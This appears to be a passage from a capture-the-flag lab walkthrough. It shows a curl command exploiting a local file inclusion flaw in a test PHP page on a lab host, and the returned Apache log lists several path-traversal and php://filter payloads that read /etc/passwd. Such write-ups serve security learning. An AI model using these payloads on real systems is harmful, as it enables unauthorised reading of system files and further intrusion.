 ┌──(kali㉿kali)-[~]
└─$ curl http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..///var/log/apache2/access.log
<!DOCTYPE HTML>
<html>
m
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10.14.3.108 - - [16/Apr/2021:15:45:12 +0530] "HEAD / HTTP/1.1" 200 283 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36"
10.14.3.108 - - [16/Apr/2021:15:45:21 +0530] "GET / HTTP/1.1" 200 342 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36"
10.14.3.108 - - [16/Apr/2021:15:45:21 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36"
10.14.3.108 - - [16/Apr/2021:15:46:58 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/./.././.././../var/log/apache2/access.log HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:47:06 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/./.././.././../var/log/apache/access.log HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:47:26 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/./.././.././../var/log/apache2/access.log HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:47:55 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/./.././.././../etc/passwd HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:48:53 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:48:57 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing....//....//....//etc/passwd HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:49:44 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/etc/passwd HTTP/1.1" 200 482 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:49:54 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/./.././.././../etc/passwd HTTP/1.1" 200 458 "-" "curl/7.74.0"
10.14.3.108 - - [16/Apr/2021:15:51:00 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/..../..../..../etc/passwd HTTP/1.1" 200 482 "-" "curl/7.74.0"